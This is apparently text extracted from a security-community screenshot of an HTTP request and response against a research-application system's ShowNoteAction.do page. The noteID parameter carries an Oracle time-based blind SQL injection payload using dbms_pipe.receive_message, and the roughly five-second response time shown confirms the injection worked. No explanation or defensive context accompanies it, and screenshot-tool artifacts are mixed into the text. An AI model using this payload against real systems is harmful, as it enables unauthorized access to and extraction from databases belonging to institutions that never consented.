 /kywsgl/common/notice/web/action/ShowNoteAction.do?noteID=6340d33754bf402
798a6051733698a3c'+and+1=dbms_pipe.receive_message('RDS',5)-- HTTP/1.1
Pragma: no-cache
Cache-Control: no-cache
sec-ch-ua: "Not.A/Brand";v="8", "Chromium";v="114", "Google
Chrome";v="114"
sec-ch-ua-mobile: ?0
sec-ch-ua-platform: "Windows"
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/114.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: none
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
? < + > Type a search term 0 matches
Ready
Content-Type: text/html;charset=UTF-8
Connection: close
Server: Apache-Coyote/1.1
Date: Mon, 24 Jul 2023 16:16:10 GMT
cache-control: no-cache, no-store
expires: Thu, 01 Jan 1970 00:00:01 GMT
Content-Length: 1019
<html>
<head>
<title>2021年科研申报系统关闭通知</title><script
src=/sf-webproxy/api/vpn-config></script><script
src=/sf-webproxy/resource/web_proxy.js?v=1.4.3.553></script>
<meta http-equiv="Content-Type" content="text/html;
charset=UTF-8;no-cache" />
<meta http-equiv="Cache-Control" content="no-cache"/>
<meta http-equiv="Pragma" content="no-cache"/>
<meta http-equiv="Expires" content="0"/>
</head>
<body>
<table width="60%" align="center" >
<tr><td width="100%"
align="center"><h1>2021年科研申报系统关闭通知</h1></td></tr>
<tr><td><hr  width="100%" color=red SIZE=2></hr></td></tr>
<tr><td><br><html>
<head>
<title></title>
</head>
<body>
<p>
各位教师：</p>
? < + > Type a search term 0 matches
1,257 bytes | 5,291 millis
奇安信攻防社区